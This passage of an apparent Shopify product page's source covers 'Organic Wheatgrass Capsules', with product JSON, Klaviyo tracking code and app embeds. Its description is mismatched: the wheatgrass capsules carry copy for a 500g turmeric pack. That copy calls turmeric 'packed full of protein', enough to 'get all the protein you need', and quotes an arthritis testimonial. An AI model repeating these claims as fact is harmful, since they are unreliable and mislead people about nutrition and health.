reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e","published_at":"2021-01-02T05:44:02+00:00","created_at":"2021-01-02T05:44:03+00:00","vendor":"MySuperfoods","type":"","tags":["uk","WheatgrassCapsules"],"price":999,"price_min":999,"price_max":999,"available":false,"price_varies":false,"compare_at_price":1399,"compare_at_price_min":1399,"compare_at_price_max":1399,"compare_at_price_varies":false,"variants":[{"id":34613769568393,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"BN-2693-BBD-300626-INV-16684-WGC500mg","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Organic Wheatgrass Capsules","public_title":null,"options":["Default Title"],"price":999,"weight":0,"compare_at_price":1399,"inventory_management":"shopify","barcode":"B08FK74QKV","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"],"featured_image":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","options":["Title"],"media":[{"alt":null,"id":68049350918531,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass_Capsules_180_x_500mg.jpg?v=1762264014","width":1024},{"alt":null,"id":23326339629193,"position":2,"preview_image":{"aspect_ratio":1.038,"height":1445,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014"},"aspect_ratio":1.038,"height":1445,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/4.jpg?v=1762264014","width":1500},{"alt":null,"id":23326340219017,"position":3,"preview_image":{"aspect_ratio":1.066,"height":1407,"width":1500,"src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014"},"aspect_ratio":1.066,"height":1407,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/products\/5.jpg?v=1762264014","width":1500},{"alt":null,"id":23974716309641,"position":4,"preview_image":{"aspect_ratio":0.733,"height":2730,"width":2000,"src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014"},"aspect_ratio":0.733,"height":2730,"media_type":"image","src":"\/\/mysuperfoods.com\/cdn\/shop\/files\/Wheatgrass-Capsules-180x500mg-back-Pouch.jpg?v=1762264014","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch4\u003e\u003cb\u003eSummary\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003eDISCOVER THE ANCIENT AND SACRED SPICE OF INDIA\u003c\/p\u003e\n\u003cp\u003e\u003ci\u003e* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena\u003c\/i\u003e\u003c\/p\u003e\n\u003cp\u003eWidely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eSOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.\u003c\/li\u003e\n\u003cli\u003eSPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.\u003c\/li\u003e\n\u003cli\u003eORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It's been certified organic by the Soil Association, so you know exactly what you're eating.\u003c\/li\u003e\n\u003cli\u003eHIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there's more goodness in every spoonful.\u003c\/li\u003e\n\u003cli\u003eCUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\u003cb\u003eInformation\u003c\/b\u003e\u003c\/h4\u003e\n\u003cp\u003e\u003cb\u003eProtein-Rich Root that's Inspired the World's Cuisine for Centuries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWhile Turmeric may look normal, it's anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOrganic and Pure\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association's certification as an organic product.\u003c\/p\u003e\n\u003cp\u003eFree of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eA Nutritional Root Bursting with Health Benefits\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.\u003c\/p\u003e\n\u003cp\u003eWhile its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eAdd to Your Rice, Soup and Curries\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eTurmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it's one you definitely want on your spice rack.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOur Promise to You\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eWe want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you're unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.\u003c\/p\u003e\n\u003ch4\u003e\u003cb\u003eNutrition\u003c\/b\u003e\u003c\/h4\u003e\n\u003ctable style=\"width: 534px;\" width:=\"\"\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003e\u003cstrong\u003eTypical Values per 100g\u003cbr\u003e\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" width:=\"\"\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e\u003cstrong\u003e% RI\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eEnergy\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1261kJ \/ 299kcal\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFat\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.6g\u003cbr\u003e2.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1%\u003cbr\u003e15%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCarbohydrate\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e58g\u003cbr\u003e3.3g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e22%\u003cbr\u003e4%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eFibre\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e17g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e68%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eProtein\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e6.9g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eSalt\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e15ug\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e170mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e290mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eIron\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eZinc\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 211px;\" width:=\"\"\u003eManganese\u003c\/td\u003e\n\u003ctd style=\"width: 172px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\"width: 129px;\" center=\"\" text-align:=\"\" width:=\"\"\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e"},
		collections: [{"id":165328879753,"handle":"all","title":"all","updated_at":"2026-01-18T12:19:16+00:00","body_html":"","published_at":"2020-01-27T07:37:04+00:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":true,"rules":[{"column":"variant_price","relation":"less_than","condition":"20000"},{"column":"tag","relation":"equals","condition":"UK"},{"column":"tag","relation":"equals","condition":"US"},{"column":"tag","relation":"equals","condition":"FR"},{"column":"tag","relation":"equals","condition":"DE"},{"column":"tag","relation":"equals","condition":"IT"}],"published_scope":"web"},{"id":192257785993,"handle":"uk-marketplace-products","title":"UK MarketPlace Products","updated_at":"2026-01-18T12:19:16+00:00","body_html":"","published_at":"2020-12-01T17:20:17+00:00","sort_order":"created-desc","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"UK"}],"published_scope":"web"}],
		inventory:{"34613769568393": 0 ,},
        has_only_default_variant: true,
        
      }
	
    window.mu_currencies = [{"name": "Euro", "iso_code": "EUR", "symbol": "€"},{"name": "British Pound", "iso_code": "GBP", "symbol": "£"},{"name": "United States Dollar", "iso_code": "USD", "symbol": "$"},];
    window.mu_origin = 'mysuperfoods.com';
    window.mu_myshopify_domain = 'mysuperfoods-com.myshopify.com';
    window.mu_cart_currency= 'GBP';
    window.mu_cart_items = [];
  
  window.mu_money_format = '£{{amount}}';
</script>
<script crossorigin src="https://unpkg.com/react@16/umd/react.production.min.js"></script>
<script crossorigin src="https://unpkg.com/react-dom@16/umd/react-dom.production.min.js"></script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script>
<link rel="stylesheet" href="https://d21yesh77pw85v.cloudfront.net/static/css/cart.css">
<script src="https://d21yesh77pw85v.cloudfront.net/static/js/script_tags/cart_renderer.gz.js"></script>
<!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WxSLrP/klaviyo.js?company_id=WxSLrP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Organic Wheatgrass Capsules",
          ProductID: 5272679252105,
          Categories: ["alle","UK MarketPlace Products"],
          ImageURL: "https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_grande.jpg?v=1762264014",
          URL: "https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk",
          Brand: "MySuperfoods",
          Price: "£9.99",
          Value: "9.99",
          CompareAtPrice: "£13.99"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/vitals/blocks/app-embed/aeb48102-2a5a-4f39-bdbd-d8d49f4e20b8 --><link rel="preconnect" href="https://appsolve.io/" /><link rel="preconnect" href="https://cdn-sf.vitals.app/" /><script data-ver="58" id="vtlsAebData" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.buildId = 55785;

window.vtlsLiquidData.apiHosts = {
	...window.vtlsLiquidData.apiHosts,
	"1": "https://appsolve.io"
};
